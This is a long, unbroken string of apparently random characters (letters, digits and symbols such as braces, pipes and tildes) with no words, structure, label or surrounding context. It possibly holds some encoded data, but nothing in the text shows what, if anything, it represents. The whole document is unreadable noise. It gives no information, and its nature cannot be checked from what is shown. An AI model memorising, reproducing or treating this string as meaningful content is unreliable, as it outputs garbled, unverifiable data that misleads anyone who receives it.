DyoIJ/kyW0-Wh6DBOw17Y{Ip)S|XYn4n0fK|p9EKKN)(:KSR{ESVW}/y;ywRCE{9{-pYENy_1ki{|+i}-TX]X1@C}STySfxi6{;/ireR|0zxQR6iNYUri9YqqpIRS-Did@BIwy0-KY_U0uNWuD^+dB_&~;Bh@ufuAB|p(rJf/]r{x0x{|--y{i0uyuy;up1/S]}id2~r+yrs4pLRfy;&rnti/|pIdyrBK2yWRSy2@dVIdF|pnYYFdVtpyKk]h~~s{BWT6F7hSO/DOu(+6pWKrYdR&{(Y5EB&AVhTJenIpr{9reA}7Ah]fnfBtwA2-IkW9p0~oDupsJyVe:SIKNOokVr]q2-rSUEr)nrw^df|21oITzUDqtFWW]yVoFik1X}S{I(in1WE-ApqwLn^o:SB&D{prSrx%5I4F9Bi+dUhCKECxJFDUEWARrIV)r(4DE+@Y;I9LuE}D4rShdIi|Er&u}D~UOIIx4Qr7/r2T}OsW:NR0&~Rhn+6OYEuLKqVxV(kpznkw%BOd}oDkqfskoWrW0r}QSEr~R{pYJNr6^-ihq-6dq09;yOIdzL9nt~sIJ(@J9qDp]uwnVO9%D}2%h{9{r^kFUQo2IS7%rX)-:fABst%r9:+6z1;r2EF6z-{(YKtE;{OEEzfIEh%BWQWr77k(+t/ryr~Ep0^xtr)EF_(Wu7/rr5fAek9+X+p]X9TWXrIBi{xWx{YWitoWBJ((9tzWD:E(B|7E||D6]xCNf(UIABKh^VYpUVSp&~QW{SSkkk&Bx+/u1U}hQX+uRVtu2yOutV@+0;6V9C@Ww1xVkFi;et&Wx/qW^YXUOIqN4UiWUydNJrxrWh@E/QCy2Kk(WSK-ky^(N_oIreEuu%Rf}OSuu-Suu]F-z4qirX+r:u1p:XLdr@9kz:d6z526|0|rr@zx|sB~-1k]wt2du46WL_2W;I%~s4Txx7qw/YNwDuF;rrX4uw{u-wBFJwVXpWd%}Eq2JYBK@E2%pu7-VtR/6BrBpBiUiYXX@E/o@]x/pCBqh]S%-ik9u];:o]Y6o]Y--BTrqkIBUC/WWreWoCQBskr%phh:9u|4IeUyIw-&@S&pprXw-Wp(U^xfIYCXuh4TIu-2^NJSSx+R@eCqDSdBINwTIS-T-zxysw~%nrIurdKeDIeo2d{~RShB0IA6&dT4JI&e}S^;Rz:)WSs/rS4Onry~U2yUJ2WnD2y:n2yT+2Nwr2N&I2NWJ2)5TrLsnu@epwNr+9C&U2&KDu6s^IOI}w-CC2YUn2_7n);VpfndpqNsJr}NJxYhUq(|o/D74KUs@YU%OVE&R{JB7yhWf{BQY_|5d6]w0oqrLBI+9-US6ouyDLJdJRo~-y&r(u~-y]4ruOsrq+|k;o]}BD6;/UD2TK+YB%&X|S&k96IN(n-%y(Sr7^IunVwLUNU2T^u-yxJ]kL@L_Io6kdx-6(]ssQdyVVVwO+s;o+r0X;S4EL&%p-x^(T9/{R4U)Q}i{hOxQor6Sz+eW0WXu:Us|VU4+%dA6KJ4;prtyz-t|yzU:^6XoIU}Y:J4hyU/I0xFEK&)Ip+1Bpz7OyE~x++/26|qs^J11r~wKVdCo^~tLqJB-SSVVyx/0Why7LhW0OiQ2QxQWpIEJohNryiNtKW0B%X%E-L]k-VERD5yzd0-SeJz]:1x:uwrwwsYr4SxULC:e1kB^k|(0Eqr495qtq^i9/4z5NIO{:;EW7^+A^s-|nky+JXxC6&d~ISy2VOBW:5qtYirui5:S-FxSqCWz]&iish:r_-dq_hUNx]pA7}rEDr-5}J^(4wx(&R:^d6:^41^fd~:X1TOY|7rU%5:X/k:&Yw^f2XExV{k(RSpuF_pN+9x7}pxt}:x20_xDN~-ersx7|YIWzzru)f^V%&^Y&e:Ak@_Oh^Oh7eudk7+d^r(iCJrh{1+IrUBXI:rXF+y|FO;Vk9rxB2rBsRBCI0ED2}:h9(A^|)WByWV]J_:h||Ef4zw/OxBpC0L1:@COyO6uuVYx:}dDxyRDJe9sz9~Ihs-W5xnTr6opzr0}eJ;uk_2qO1VIdrr@u&/IrdBJNzA+Nu0Ixf;:Iz4U67F2A2/E5fQd^n-r|(nSpuo0])w:-&VwJLwUJVyz5/):JLDDuL@Jr@9I5//d_W1twkFp_~Rr2+L5JJ0tL;-ur&-dw&zzwB9n-:ItLO&K)W}|rVUd:Wx:_CV+rh{5_/enr6Nprho1E6VtBuKTEXY^B](kC|IhhJ6zriVrqJO:&rxs]we6]zKsBV7@UpL&Fu@d(y@1:Ox0xOzUB~2A+r&4FBs1qQNue:fD7txru|WIr6YwJt_0FVVO]^4E/1~tV1/T_w|CE}iUfC1ydpFO-ph/0Vx7~C|OU1&~{+k&^w@0QSYT}h_DNJLI7++Un09SY:A&kC7OY5pw-WD(/rY)%{E)9yWpXtqQorNh(yWOCyWXyyW62yW_7yt6-d-69yW6;yyp|WL@2yyLXyyhwr0{/yyh9y~rwyz(:{y04rozxR/z~JnrAt_@6nQq:55yI+;@@DIF{y|K%IfOyko5Si9tiw:sfArzUVANEwFkyRy:0:r2Dz^JQ0U7WAz/{}EAy4krU+fE(C}x_4DkOrJ/z)Q:O)I@o6tC%nY}6q%}L+riywik0t1I{+EiDtBFEOQ9W(hWW(C9-1-16h:9YkS6pe{^7supO4~/xBr0~t;e1^_s5&xFiD:)@6OzwQiF/]fudfuyA6:oye^ifzVqR}xR4rrx9+4wW;rNeyD;k14weJru;XDx@_wt~hDNIeT(IK4w9R4N004N-UrYotwE0-rxFR_Y)zf6}5r;VWT24)WkFOLnAxT1r}zK0^w;9wF_V@Dx:)A_1E-KzyLiy5]ItVEE9RWUIqxU&fdp7kx42;5k~d+~R{yV]y;hq:uKL0Y&J6OAthV-:1(1_0;UJSk@Y)UV5Kr-1rF+C)RtNyx}D]:/]C0OT+5+:-kW:ei/NEru:zS45nE}NWrw{y&W;dArY-rrd/+irrh|C:xsBu5t@~:zusC/}xo+SRn^|)riu0wD}]wFD~DD}A~N}~dOrskr}A:f}V]I}A&NTQUDufA(}&/I}AKQ_)R{}^|FD@OQ}V4f}2uf4xWy}}~f49|NrVCKuKW)w_Nhx~;t2qKpRWy}JQdIw_6U}0^+2L9Lxtt)L-KI4:O)4;D(wUufSTQpr5^1RVCDEf9OWf9o:x/RW6nRhwihU|Yu~X%T]EVR@6rqCqh~]0;iOIsQ~oKrRQJt@oWnO2Ryyw/~@n-(^NyReXCqX1EDF@Lx0O;@io/(F7etF+~{XRSfy0uqzzhBs|Rru69Ir~|rSV1x0T;sfwn9Fs_~04_wrwXN0D6p|ktw6Ay&}+XO7nSo/QI2TV]&@^EVIo:%OyXkOrN9Ore{/I(KorN0tI@VFD(k)_udrN7SBp-]7_rk/pRi0N)u5;x;Br-w/pDFrNY;1IhI(N(Y/_EpeF&&5y0S4pD+6n1p:I~_N15ArrWI%DRAIyKy&d6+%okeC(B4t:CiBN^J6tF)2NSCLNqUUyQu@wO2D6{R@^A9dxQuriy&FI:{r4E-EoB-~(Yn0KEyAR(|1i+f-ARN;toOe~69((6+2z_zL)199fWzRryw;dtYKnYA/tBW^f+^%4~O;0Fx(%U0oxdi+qdNSNsDR&i~~rSr_fNV(Wx_%FNrs(5DtfQInKO(hOu+7-uADf|-rIEoUpSAIe/&2;ByE~169qo_qpw&RQ4VYVsVdOs-^p1&:_oWOe1:LW1&C:rNYQs;1r4;sAkYo@TY6%sEs5SkX7oye]KOS:@2nSS~D%o9q@0x+Ork^NsLVQ4UJNyiA6-EzsrXFu;4N0E1R%LXz/uf:)(B&FoB(B-VDw;&Br]|:KruV%hfn^O&py^0ddxp)(-Bo1FOo@;56fC~e^(]T+s(x6iIDz(Cux%5|ULVI)VC2SS%}-s2ewrkNq}rN2y4;~y/p)K6-W&Y;ss(&Y;:KQ@+I;@S{is75;+utS^:BREfr]rs14r;Kiwp]+KBLI1&+yry-FsV7@whdLst:91V-|uCkIw&U7ry)0w/}TQ{QxS(rsYNQxo{Qy:V4f2{wefJu/UDzTK%KQ1UKQ}ywV9Drq1/QA1X4O5FK4UJ2C7;Lii~_TeIu^5X1]OB)Th)1VN{W:7FtKh~;@QE]9ty&]u-]-^0(]Ru@0Au+;p_0U~n]9F/Wsk;hoT@T7dw:Rtr7(dNFU9ozkTYOTt:F(uCE%ew%UJL(}-]N9S;&09D+_osuE-zuo_~zyK9sO&;yDLD]d1zspF(A59UKW1%ioktptFJ52-]fL2DuS:XQuRr/E5Xq;W~uL-/}(F7/y4//yo7/|]I{n-pu(@XQENe}(@e/urD/Nxe/&0rr&Swri~D/AyN}OnDuYU7/;TD/S5e/D1pEe/eDysOTdBL/pst(XA-&nNdwDh%pON%-&%96W^z6ofhhW%xe2%Ihx@|Sx~/tnixtT-C)iy^OTUOJ^pxuAS]59R/I5xRIqWqLEU/krB-7tLe7E-qyR5wDo(q+T(ETLXt+RoY7@^9dI|i7DiWuh|&4NDk0i(rT9{2+iV9ux&yT{7W9hprkuptW6Wn;|-@euWi9~0TyhzE-9IWp(kwxw_W-WiLO(y|{RUpIx~XoJ{(QiI_dtxr9p{(e9pr1er2~WWE(w)ry~SI4h{Et}{dsWupInKdk4)-SEUphOEU7DDW9VJrC]rR-XoSedi6K~{A-:uk~|5}|DJErenSF~JNd/%ze^ww6p&1J{%hNRR6J]B)p%0)~^&VT^01qKsf_hR{IEu0q@KyeR2dQO@ho{xhF9hC%wx5zzn7Fh4Y1E@BW)9de456UNKL_|e2e@EY4nAE(N]S~rf;9%W0x+k]05rUz7pwp5AF@Tx-5xd0upi6;t]tX1qFKWeFeTyO9f5ETf;OI@p%F|^]KOk:r2RSRUtx&-p~VtFE{u]~0(p+xLik)iNsKrI6rpdBJ&S^5&n&p___7iy2)FDnf;^LO0D11}|BS|soKtNee/oENuuuxEVWIr(isftYID1hEhE_kXnu|Dn/6Nu~~RhDAEQWW;krpoyhF9piIxChBfr7YY~E000@W~w/urr4Qr|BC0I]%B}iB42]A+]BIV&rA-YSrWx|r]p|nAfCABqV9@6+~Ff)6nIR^kApF5&9W~u(OVA)74hVAR^+xW)&^W50oYA(dsk+xrIS7Wq^(WSOo-;Yy)rUVD@9k+UddO_I-NLdh7tJKxESXxwJJ+;_DfOrqkddT~{zwezx]ondrJLBFT]TsxVeUzr+dT/{W-rOW/4~R6C|2U+zzo(W{BOL~Shh6Rx{eWxuLyzdJ}nKK/sswwtDzYeyxfUyET0K7}rIs4t&~pNr7{^oQo(K4eIW1CEY;rNe~xtdpy{%;eIwSrDh_rihhr(J+rQ1kt5C95Of(-hueA;rzz+kKNO|/Rzz;e445LW+/EE|C|ehhrx;A_IIU-{-+TWSBBS%QA~|WxY+qrJUyf2SNxB&-VA-U~}6}h_xRiT-2-qoz7eN;;YLkxW@Kn44kK/Qr-&eNe;q{@Ty97z24O%@K|y6i_pVQ~Q~FTxOdOR-TJJX|(N^Df(zu]0ddoD;VShD_5VpRIx:y:zE:{|QL-~R5;s@Tu{AyEY+(T-W0y-7J+hIdsI^FrzL]F2uo:FsspB11t%{^W7YyxQO-x0@}n4CCrfU-IoFN{4DA;}I}q5t4i9)NX|F7Dyz^rKu{puDoW7nhyIpIe9z;x%QxypDu|T9qWFh_)6y_Ex99FJCI0-iA~I~eitDpe{]_RWS4;r/xYIE00Lsf-/|uCCD@+;ehDx}{AuBC7TRx_Ft+|+&@sd}A~J]BtSTT@wu59e~h/~{(RSrwzrrfU-uRXCeU4z10Qw@Fop%ez}tw{~d)roOy}VUuI++D}_pkqVdyfRkdnD-pzyB(WwUtxf|^IthsquW:|{DDIn{:OrBu6xWFh@xB9/orz90RpS-7puAqtrE+A|]D0Y{-riX;OIrrwY5BoD6;p&or%WiFR})oWWews6rxW~]2q_Lprx|WD-]LwEp(CpwrNupw%dDI-}:NzFduNxrrY~o5|iErRqJ;W(nrziy9CkC9VYBh/ExqpQQ{;y7I-p&)9h2Ew5-Oxt/7T6&{+nAtpyN1uw4x]Eh]4ze|^5SIr6Ts-+_]DtF;-D^NJJ-|FTD5|ioShO4^]UI4q(B:6wxzixwiqNk]:@FVxBNAs9i/d1ByXsQwxonWD}uzNpVX7Iep|h|nh%Vq5y4i]u2U(6rNL/ry@R^0]9BR+^p]qkuFqDNNhiD|~pBUULRX;-r-2NNWL~@^s:YzCUyTErKx&k]~YrDrs]|phw5uL~uUxuX5u:]sn)oN}:U-qdqyyE7%yr9RyA6u-4w~IkW]~oC/zW(R}zeN5JuC^Yp0|1Xrf0dqdEN-qDCwd2441f(RDn4_yNrOtR9W~YEe|CWds70KLrB+ut+iE1TkUA(/{rw1_EhiTdO9OfO2q~9Ur{~-E]u1kJIQpKhX~5fzxfVIkyT-S2V2J~XqSWTxqzBI6iIeiB:WYNqW5zTqiSNEsQ/puSy-5w&X7W}uXRtS}{9_1y4X;kD6;07-7%:4ws{Q)kE1YF7sKx)ID~^L&o}4frSzQ29IpE~CLALOzur@FzdQ5~SYL}7;fLVkww6LhX{p@E-rIEOsz-97}rh+]JAk6IIR+1rhI~uzXLutYp@E:BJW6~p%WYu(pWnI}RA(D|D6A7}1):qW]D|+-OfzLtx]Ap(}26z+IWC^E(z{rSCuB:swEiopsNJCW{@X2EFUdpBe2tBrED)LSf:Fdn}npwS_7%O_5RxkF+ftfWfBx&Br~L(wD;iRWxn0O6t9kruIY~+ODpBUr;zNk/rAEVIp^o9tK16TE-oxpE;n_ezdLrTw~S49Ts|F}-Cn&z&AB2EAYW24e_}Cw]X-x0y%h5-0ed}5n+Dp+(SYDpC{R&+LQswSUQyUik1|kq|9Xz|k~9S}d1@T]x-C+i52;Bh^/2yVO)uU0E5nt/d0tzihUyEEfkE~~@6N5)Jn@Df]fD%xoWpN~huE@CW6|(7IO(rRIsA~9V:Kx5&BQAFrsB2&iFdS(WBsUB]~)7ou}QL{&k~y{Wz0wynBONRJkI0oRSQ-rs0/y]T(QiekQ(oRD&0n4{qOr-sDy&/C2i{Ns-9Dpp%E5Ie1x^TNWRErunOokwpdICx1oxkWx0L1EeBpQpf/5rpW/zXdRFLqe1-:O}i6dy{_WE/Q&]qC@ry-{4nn9D01qC1IFdB&:W;f7d1d}^xC;-2DKwWU/ds+wzrUhCO~LJ^]C6)Cn4Dpp%UUhurYy;9eynE{tXp/XosW6);{|-47y0)f16UT7I9WD{U|2FVurIW4IqI9-tqY%NB0/4(nQY6O+1i|yiCx&EWB~&0)C/srR]U~A}&QB}V~0YwJr&9fEDwK1LBsdpV;(J~{nnCXL;-1RhtFnQX@~kJ9^pV}_fWCk4FU1/C%NU1Yq}|It1wYe&-{WU5JQAC/T{oILX^p-C^%_rxAdi:;:@9wdUp-E%Yis)/^p7p}sBQk|CLqxC;i-sxTCqOXft])JTunOkx}Os~^xSsC^F|C2fX5&h]s@Un^(p74p6+OQS9u/uuDULL(FC|7XB]4s2+A1%9]Jw@wzi]DyARtnqwoe1odxn%T]Y/UFY72;i+^x01InpWet;^2oTWUT+O9qR]S;xohVUErYO+r^+OWY6Fx75I^}efnT4~)sQpr%uWydFd|~~-5ChE]5Eos^EUrIe^RIs9L2&Jq~Qf{&AO]9UpfrswOrtn+BfC+EYAqD4ky]etoE(}QVXe(@s:-^xsWRrzRpC+hp(fWr9UhC54rxt;p/{_K:+|FAy12W~o4}yDxwWQh/IewD+nE^yCEhu+B~WN5K~_1N-C7%r|2((RFV~t1wNX_1~t]oEA&JEkfnAKhsrk_yfN6%u{U:-&LOf^7RuRF-(W)%rwU;pwV2h^(+WW-Wh{Up-]AOh{Vep9)y6k(-hq:n(uUsxkd-pO6tW(FqE]6pu4_0BIXLBWt9iW6W6Wh4UO7dU17TxWqEr:p6r]Kef2K6ffY4NJix~J5q+0p_ysp7NEs(B9@N]JVsizX}uYnpByBXu]Kw]9}sWnr2zr}-ukB)W;%(B]%IVts++9Q{]574Ipue+@;)AhxB+6zuE)T)-u+YhpFS-~;dr69xAW(s7/yrY|wQ4k)I|4ru%6ewDqrdABEJE2YVu]AQxI)S9--Cw^EnT&A_hCiR1wht:SrCuAYS%i)}Ai]q|oh6+&hDF&(uBrr~AI(9FRhCrISWLD7rV&hOODh@d@u/Roh(X2Se@Oxu9J(rd+(^JOktUqk{T]xN)9x7}Sri2&Ni-nN2o@rN6&x]Jp|QU2xt-Rrh&pdr2qzS_sBk0p7nIk6XA2xp{rt+@V~7X9B)%D6_nRdJUC;(LD~SE~;^DBex)}wedA&^I96}:uwe%hfh(OWr]@B{|O)IUV)]OAp6tWi9wrw44pC;(TE|6ru^1IuSW+A(d-yr@VwnpEwn/0t/|IC-4&wRtI/4xWykKx:VW%6r6XuW~uiW|i{xN9Vui;^|K+E9JDF~~I^r+i69Jq--B;yki)xI;fK-%9L+^f;U:DnD;C;VihKU^(TU^iOuJ2W+:5:UODOr;0]U_2:U:D_I(;LrYK:U_@;V|(}rfXY+XE%U_TxU5]6U_/:UFs(6hS(2;LOphXro^Epr+/{wV;L2e(qsKAir^QW&;+BreBxIS%oxSF(uTi^x:-;W6Y;k^_O2ipzxXBR&I~qI&p+&A|Q4C]-q1_{BV2U60dpx}5~D}FFrT_Rk50DVtzD9BBE]eYSp6_yT1wkr{CW^Dfdrys6wsuSVR2_I{n-w4e6rA_{]uFr+(&+6W)]X{ip1(IESkhuzy~(df|WAkxC2(W(6x-oKU6d9I{u+ukKU6;ky;-QNV-dqBB{~hK_f~}|+Wx%+6e%K6(L;SrO]qTBd:dr|^IBfJSA):U]UuTesxdA(JNe1rWY)6qTp^qDxk9B;:UwJrdE]x^d@:^(p:dJh^2:}^qCppuuorEF%]T6hxiqeuUz7(d]OrE]^uxL{Eu@sqeDeBx_EBItVqenfS+n{Sd]BxfKnY+p;y:~_(sdNx+{]f/qC-fV7rrIi^B%p^r~qS;%S]:V2(NhSSFdT(7&AENIyh:IAExF@-yK&u7/@A|^oN|9th|}/yeeoALCuIxdV^xrDye9WE]0{Ek)]w/O^@rui7:)&XsOF:WOp6ir}Np;R+IO%zWO4-6rTwTCEBAew%d^w1TE0e~YV:]]tVEi4(kA/IoA4@k^UOJ^XDzr}e:rrwtJ^T:]R&I5DoI^pk)LrnIr7NSL]E:xB7rxwVr^Do5LzzJ^45DupO5Lt)sunJJLdtJCTr5LzxJrRV1LI21u5~n+oVx+1-Rrx_)xwQpu1fh2iUBI6VSxz%huN:n:W7Iz(|R:zBR2Lt](1d~2_:J2UoIzKWpdUt@BrLqrrR]&dtdqqCpxSz+:XFJ9:Tz&^;Swr9zq;}q:%S@:1eW-^YEqIi:~T5q2RS-5xKKruhu5W@sA(5Wir^D5yFCetWC/DtBz:0Sd:0-pdt9{@wRIzkY]97YYE6e}TWoKqBALT0toxser+&5%SJu@On9duiez-%6Fo~-0d~6{VNA6tWhTD61x)w{_5r9LriKTd%h%)5Q_pi+Btx::1rr6R:t0rzsx1zs%1L;Lri^KnSKOrupD)_:x1+J6pCwzKVOd15+^1zzy]_Wr2KwouLq@I6sr&tU+syV0te)diOhRw&%R+tfU1i&E2nzY}0tq&iOWtBoi)AyNRs|pIAUNxT7F5A(VD1r;]WuVq%@k:X~oE)Yok+k]I0|Tt)%]dk%]:4ruC}hVdDqf5Y{LDETS+--KODSOq~-pryq6pdr;KWo-z}1nTEYSX%&LsNFQnrwFFyuWB6_;~ExWtWFVIENqVXwu16_U]VE%0]7i;6-94NXi&zX6yxSBspq5D^{:X_XihT{rp^{xzXEw]_K|ITDyVLdFFXE(Aw]&9TDhX9EA)DW&wTqkFX]i0R)h4WEF/k~}nSWNkL)]zuQuekQ60JIIeLWd%x2y5_1~xF(W+~O7JdJpspW2Dror^rz2x:}SpU/Ow6/JVx/(BSL:nJ@rI+kNkA7QB]ku_TB_LU6F{d:V_^5rN-I4ox&u+-e/]xLf5FWCWI9]o4zYD_6wDxF9{Dk(6r9)zu0WoD~+CD6@DOQ}s-Dypr9@s;CnwU_9YryKzOFNRR+{{]:e45/eC{6JEEi]Nd(i0p6]B)i+zW1_XLoRL{5R~rpXt{)R(ut_oYIRVdL_CpSN}D{|YX{_}6o]%|(Rk+(Rdw+uxd14qfyENwU9N;5xWnpkQ4)ROUWNOhOXUU-BkEpF9D6uwV2NDtr7-+L~+F:TtWTr_{5FU@oT+Wk5B4&q5;i~ALST7TJ;:Fwr;6]&Ls6~F|p95OkOfRrOt-d94x}:RVOTA4UDEp]-h}u)yA:59TTC9&nuRpKy9u25)tiu^rrDq_rT0Js-AE]O6q(A)BCEL~{xWn)EKJB5CX@CthdD@w24Nw{O@|]^wRyiRKw-Ty4y6Jpru}^]IrDhis4J_x{xe&{_1i)/QYnK{nzCyn%9({r@{nf)y1R5W):wyVz(NYW-uU2DNfzXtDErI]{dhL;4IhX4u5V^I6];E/5%I6&2IpQDzh%yrrpDydqBI]|sr+QwrS7OwY~kL67|I6{hB|e{IY7dJeD@QkpzruUyt{YCres:0V:dhn(6DoL4UB{-BYzpySw5W1BEu{YytS;SUB0JInfi(Oph:W9A5()yN~^@Vru{D(^iN&0-zsBV:tidLFLor)V^^}B9dy+Op{+pr(}EUC7LD9ktyN~N|{WYLro)ye5Vp}uzhiNVBFk_O~_9&J]sy}&{L}AsyK+ByAtSyi/_R(BCpCWzQC;YD6I5)5O);95wN6k/7%1rIru:L9]EOoW9}1;D&ErfB-@thI)rR}xNUxQ6|r)@FSw^oEWz4Xdu+A)Y:DW|Nw;%6~0h/weDNBx}:7SD&AIK@_|h]Dz6dRE{-L]e+S]OFOkD_}J:{676Vr;q(RiuExu4+0yOq;5N;}zKwwfF@)f)xYy@)0nuI+sFU;hre9foy01xiruxsEW%-wBAkAhFzR00i:FASrkyOrwkhR6z}RW7/S9QOs7&VBCWfxw:]ew~VVti]ABq&_nK:Un~&CpI4Ewqk^XSFqh~OTU)ROrw_w:Le1:9doWiRw5L)oED^X5uTLs__1:p]s5LF15Di15(I6DD2KD-n55DT1L;Xr@tt1/1tz%KoSp1zo;^6spKFrYK/0{X&::09nrXOLpNSw;kS0pR4OtXFD9k@;:rWi6kT|r(:Jir}OrrX~Y14@)A4@I1@/rI:0FxVkr6kEpxL6R~N2}7Xx1TW:{BE69u-twnATYF7Rn02OSnptx&DIz;puxOk4;~hs~6Q)F:Q6fs~9^O_qTnD0xE9urq2Y9EuXInRS~W^SJKu]uKW&_q^1Ju6w~-BpFWX(Df/2Ir~FpsQX|Wq4FAY&KCttCiQNpDnsYQzwY)JFsxuL|]+D2Rr_Y]|2poy|S@Nk;1)u_|77LQd:t1AsXruhYQ:/%K{d%Q^CXQY0(K{L;@eLLQ^sezBSwQ@+e/1LURed@1O/SCef{9DxDOdf&Bx:AFIpJ}1yw(rdk-Yn%Vy7zB~:4BINyWk6xKWhsUhL%hR^yEw7u0|Y@/Uoi]dO(4dqUWru-/pfUrz}d5_Bo-rtxe~n722-uhF@Asrn@ux0kiSdXux@LAp02(r{rLtQL;%)rke+_ARkT{T99YeWuOY()TSpV9N(ty&7^si{09QDS&]BrD/4wJ6o0BN{Dr~NTSuW4pBO@BCE2(wR)D|qdE|/_2owN2zw5VO~^+Ve_ihipQ}-0upp:p2{Jz&@96W^W7s0INIE;rUx|S|A/qnpIin;(SUkfr&{I;CJ2JzdO^+_p5+ouUn6_q+ut^w:)2/%nSJ%DE+Y9L:K~^+61Ln&Ei1:KR{|;u1oB7FeB}A&;4h)Eef&f00s-RNOXs_&^n%9;]iC^As{7;2Q9q/ypns1;{99R{7)snTw6&~:u~Or+pnpE/]9WLW@rtrWE-+EODkk)tk@D^kCwE((weSUxkC2Rn{i+E6htE]u+Ok&+iT|/EECC(_)zN9/iKEDwWE(;rruyxL&EL_&zOTFt2w4hpiSkrrLV6]6ID0UA9hWKTEppI{dkfNpI6u}t]S%WwCUE|+&KR{d7:]E)IW0:oS{;_41|nJ6iI0I;_qAFxtUuJD;(eD6()BxD_ekkR@7/Y]6rT-NSruKrr560k|N^TRnr1Q4/;Be22R^O|/{RyW;}pfYD/DhiW-d@^N_4wYIDJxp~OQQ/4LDTnLriVkY5hE^:BIyAEtwzCS^&uk2Y9DVp&xsJI0%9{_/-%hx29^S1Q@z7ChS/SN4-(kek2Bkru_A7wT&9w}po(W2(_I]2{rYV7/{B@y}R+uu-CpQp%Ve;u{~r^yDruJ-C~|pC^Wrk]+Y0{-Y9]i}ESBBiI-|]~if^(iW;;ewRpEhwJU|iB|uhphy^tfkBRpSK4&IxA|Qhy+++7niI~p^&kzASi4Wz]~OkkywqB}o{d+BrADS(nDRU&wzVI]J|57V9xwUEuYBxrwII}U6&1eB9&}yLyWAdIrU^rD}0/TiIkk;e&iWV9ODhSrY7kDiR+^V&(IUBU2QLuJJq20S^@V6B4Swrw+6ouhFL^N)@R@@}pA:)xpwD}qFXOph99iYiVEYytQCOD;::KAk&4662S]zz5:)SdO:rC{Rz2dXu5VOLf)ApBT_5TVW622_59_ktY{Ty+0^4q{T9x|X25z9q+fJ(DL0Q+xprqpBzAqhp;x00IYE/k74u2u+yE;Np;i0oO{Ie%TOhh)5YhEkyx~^d(rSdxTByoOpeIU|]IqhSpf]wkdsOS~]/-WT+i|WV6U+qNLOSBo{1oC~||1_hkU~IyY9WnyL:J(~TUq9ViiUVAq1n})f%fC2VV&sA+~V6)XQ~FSxBNfyqJD}{Xf^&AA|dWEkY^x|^n}fCN(d-9uF-WBk()}@kU^hr;UeUU@I4T^N;q;JBk^:-):5Jd5fQz_JFuO~:K:2(QiseLdXx{_0eRT1tty%WxRILYYI~iTXCTW-wY;|2&|zn+tu(55SSr51zs1X^Y+977LKS@{0d%TqDp;5^-htkx1w99CXOspDp%%0X;wyxx5|7D@rKQs54~1o-Q21Keiu{%yfuWRR{6B9IIQ4hIRVUi]9EVEILB~Lo(e{6RCE~Vd|9R+xBh^BKELwB@CJ~q-tzrrTnAyR+tL^i4x-Q;Uf7Ap@V(Dp1on2eLJdr5QAq|+iJ6}O_()iSDB&/|^~6@^wKhnV_rkJt6eSwOy6T^wD{Jqr0VWuq~rpA-^4^E6x|Ak--FBt+^zQFdiCNd||A^SXB0rx-r]&Y{Cdw@_TN){u~}YiWuU)N|dn}4qrr76KRRw{0(-q9VWWiq^x+ABD_kBdBuu+]pI|N--L~^CXxL1+o5e6{6p|/6re6FXEeE:IC&ryK~%K%qI9|DdFuQsh9x4nrX;)QoA/s{yWQBNx{IJ5pS9Qrp{Eio6]yekD6xsqr]JRrSIfy+9_-UN9]ySdiq:kEkE@JwWQ^(5of^I~W1FyyT06xEhOFKipO^US94LI/:nrJzDSWr~DxzyruW6rEy5rzV{+kCwzUK-]|/n^|xz-p^ywDDr-fxrEY/W~uRkDDd@tnOrDSo+);irO|d|JhO{K@D5~hJqE^DB2)(Lt;_tk^Nd@+Cf}0xxOAkWuXh@xEsoKp;(Efu4FS&]VTW]xnfeTr(WIwsuW0O)25iwkpi4hrnIrK;&{VoszU_nDA]f:ni/u2w7(I@ud4OU{/qeIe;puJFonC_h10~oK-yu0^rwdN]1DuC%6oRu14}-+{/iyyo4W9xwzEx-tQWByz(BUiq4:~u}4Sw}qop]NANNB|5(pNy;2Si4UVSJdqLT^hkI:Ix:ETWK4L+EJuEp]S{L:SzxA/|KJUw6|D|en+IrdKn;Vs7WSrexIrtBN4RX{us/~r_erXpOthpVWNy{@:hBBL6;9iu1L^rIqERIyNrr@6;z;O~q0kB:E+5IJnuE;(Ord9(yehdCIqu5Xq1Vn(D;(hA:Yr@^10VE|EuSy}Y5^~/LExi/CuE^K1_f}YS)hk~xWEzrOodA^pF5BNoR{^AoLo)rK;^zCeeYRDtp9Rhsi&ExinD^E_qA-CJCwQDD{oor0/rpTO{S59uo+sWE4L0-%reE(e79rexh|pX/{fxytxoUreAAWrw1CE~uR6i-q-E2XUDD]V&RtzqsiiizFSTXqWB:YOXE%A9yNDzQY:++dpfV-r6+WW:Liw:f6pip2-n~J1NLrI]]rF-i:L-Ys/p^;/W9-DBnyu9uJtwzF~y1t&wuihUExw;wEzBY]{i@pSLQqEN(O4nyIydfF^zBRqK5i5CYf51/-d](6@w0OWdk1}J|qiN+|NrBVV(-QA64|9V~tr-in_nR4kyI50OJf|r:TTRi}44wEfrFtk7Lw1u/;VD}XJ{rdS/@w9^^zxXX9KpoEkrrt_/SkN@zCuu@Jrs/e_]EtnkLE/(J(ufV2p:WJSTEEVB_x]eWD-zSzDAuk(eIf2tTe(D0]&RAYiJCwq59wfBV):QtoBryVL:0|i6+kx]+^QNdn~pi-sJiz}&;J}511(r]YY%Ud}5WB_7^9^ue_&V]Di_UJ)K:XeeEhU/{F^+5yy7ezAkVB@0W44yn0J+IRAr0{DT@syYNeBeVA5nTT_k~y9{;WqSx_++O:6o&YkI9EJXC2{NrtCR}WruEu%_&2pqhC{7tN+/orEo}Awfw4|4s(RWfn4_wk+@:skOiXFh4S:pt1_0eIQ}pu4+hn2X22(z|9TdDK&F5Jxt0rwB~;6Ax4p%p{eIwuB@nup&Veu:I/;JtwqqQBtU46BB05Uh0k{T:@T}&o5^f^ROnWw]FeQ5pw{FJ)oxp(UOr&9)QER-9KLVzDB+p~1R@r@+(_2XSXFBz]Jr+Bqt{+ROSS_SSzB;(YUk~KQ(x(6y{xN|JydtK{VoVzrnnSn72zD+e/06Ork99UU71S7dt4@71L4ns4u%O^|B-4kT_}}uosk/{|uoF2IBhD(1-0&-e(iA/rkxxOr;nf)%h+rXoI(&|5CenidkL;41Dhk-e@d:X9Ju2:u9R;TiWirTk]-~1w{+72}%k(e1yw_25rRXwE2n-Q9^n]@;VrEx%uLUhBikd-Bd/A@+YUV|C+tz^-w&AE^f-f&7|+C7y(Au2I&iCy0I4y2f6W}NWutIQUQS|Ar@L~N7TruBqUx(rEBSLfr6BWU+D~dn(IOrWr|VRUwJ^]ddDAe59]K;1~wO2+^+]fT-z]2DB(yLCWnenr+~nh]F0ffEeuKR@+f_wfT^^yuV_hD00&/9Ithw]UotE%Wx(4&w(^w;x&]9TfA(%@rwB0p7fksdJ7^w